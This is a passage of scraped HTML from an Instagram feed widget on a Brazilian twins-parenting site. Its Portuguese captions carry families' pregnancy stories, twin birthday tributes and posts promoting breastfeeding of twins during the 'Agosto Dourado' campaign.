data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Daiane, de Florianópolis ⤵️

“Meu nome é Daiane, sou casada com o Andre e mãe dos gêmeos Davi e Maria Alice de 4 meses e 24 dias. Somos casados há 12 anos e optamos por ter filhos mais tarde, devido a nossa vida profissional e algumas viagens que gostaríamos de realizar. Tenho 40 anos e iniciei as tentativas de engravidar aos 35, quando descobri que tinha endometriose, o que dificultou a gravidez. Aos 37 anos tive uma gestação molar com consequente perda. Devido a este tipo de gestação tive que esperar 1 ano para reiniciar as tentativas, e então, em 2021, com 39 anos, engravidei novamente, e para minha surpresa eram GÊMEOS. Tive uma gestação tranquila, porém com 35 semanas minha pressão arterial começou a subir e depois de exames fui diagnosticada com pré eclampsia. Também havia uma suspeita de restrição de crescimento do Davi, então meu obstetra optou por realizar a cesária, com 36 semanas. 
Vem conhecer um pouco mais da nossa história, iremos compartilhar nossa rotina com vocês.&quot;

Vamos juntos acompanhar? 😍😍

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17938164950130530" data-date="1659549811">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgzoTZCu9q-/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&#038;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&#038;oe=62F6F207" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297401106_1408986086255927_2907655271642932486_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGHlQ4WVKh-gBwhJYt7SMYzO4vMCFQUk0c7i8wIVBSTRy5bMhQIE_iExjpAiQTLJ6Q&amp;_nc_ohc=vNC6ct-fm1wAX-ZoWAC&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;}">
            <span class="sbi-screenreader">🎈🎈Hoje tem homenagem de aniversário aqui no</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎈🎈Hoje tem homenagem de aniversário aqui nos #meusgemeosnametwo?

E a mamãe Ingrid, cheia de emoção, conta sobre essa duplinha ↙️

“Quatro anos do maior presente que Deus poderia nos dar, quanta felicidade vocês já trouxeram para nossa casa. Amamos vocês, Murilo e Malu!!”

Parabéns amados, que sigam crescendo com alegrias e muita saúde 🥰🥰

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17982745996567691" data-date="1659456973">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgw3OkHOJus/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&#038;_nc_ohc=BVcEkEWDcZQAX8ON-dp&#038;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&#038;oe=62F654A9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;}">
            <span class="sbi-screenreader">➡️ Amamentação gemelar!

✔️Essas são as</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="➡️ Amamentação gemelar!

✔️Essas são as opções de posições para amamentar gêmeos ao mesmo tempo! Sabemos que nem todas as mães amamentam ao mesmo tempo.

➡️ Como funciona por aí?
Amamentou/amamenta ao mesmo tempo❓
Qual a melhor posição❓

#agostodourado #amamentacao #amamentacaogemelar #amamentargemeos #dicasdeamamentação #gemeosmetwo #metwo #meusgemeosnametwo #maternidade #maternidadegemelar #maedeprimeiraviagem #gemelares #maedegemeos #maedegemeas #bivitelinos #univitelinos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17953270795983147" data-date="1659384191">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgusaBKuoDS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&#038;_nc_ohc=eAThK7-kvWkAX-FyCmf&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&#038;oe=62F626AE" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;}">
            <span class="sbi-screenreader">🎗Agosto é o mês da campanha que incentiva a a</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎗Agosto é o mês da campanha que incentiva a amamentação no Brasil, conhecido como Agosto Dourado.

🎗 Sabemos que a amamentação gemelar não é nada fácil e precisamos de apoio em dobro para esse período delicado da maternidade que é o aleitamento materno.

➡️ Conta pra gente: você amamenta ou amamentou os gêmeos?! Juntos ou separados?! Compartilha a tua experiência! 

#amamentargemeos #agostodourado #amamentação #GemeosMeTwo #meTwo #vidacomgemeos #irmaosgemeos #familiacomgemeos #meusgemeosnametwo #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #univitelinos #bivitelinos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gravidadegemeos #gemeos #trigemeos #multiplos #gemeoslindos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17890879268668252" data-date="1659141678">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgnd2ZpMSNy/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&#038;_nc_ohc=pMQUWKx3MzAAX8XVEzN&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&#038;oe=62F79DAF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Carol, de Salvador ⤵️

“Meu nome é Caroline, sou casada com o Jorge, sou mãe do Gabriel e Rafael 👦🏽👦🏽 5 meses e meio.

Meu sonho era ser mãe aos 30 anos, mais a pandemia atrapalhou um pouco.  No ano passado resolvemos ter um bb, pra nossa surpresa eram gêmeos. Quando descobri, o medo tomou conta, foi um misto de emoções. 

Tive uma gravidez tranquila, mas eles nasceram prematuros, e tiveram que ficar na uti por uma semana. No dia a dia conto com ajuda de minha mãe e minha irmã como rede de apoio. 

Aos 3 meses de vida passamos por uma luta grande, pois eles tiveram bronquiolite ficaram internados por 19 dias, foram dias muito difíceis, mas graças a Deus vencemos. Vem conhecer um pouco da nossa história, iremos compartilhar nossa rotina com vocês.

Vamos juntos acompanhar? 😍😍

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17862276437736618" data-date="1658939732">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cghcq1TufsI/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&#038;_nc_ohc=NxMTmQNZGIwAX-7eyn_&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&#038;oe=62F74A57" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;}">
            <span class="sbi-screenreader">Para comemorar os 5 meses da Liz e do Miguel, uma </span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Para comemorar os 5 meses da Liz e do Miguel, uma festinha do Mickey e um feed nos #meusgemeosnametwo!

Que tal essa duplinha? Lindos e fofos, né?! 😍😍 

Parabéns mamãe Jaque!!

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17929030991387231" data-date="1658923431">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgg9k6cuzlK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&#038;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&#038;oe=62F74FA0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&a